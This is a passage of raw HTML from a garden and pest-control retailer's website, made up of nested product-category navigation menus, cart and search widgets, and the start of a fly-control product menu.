   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          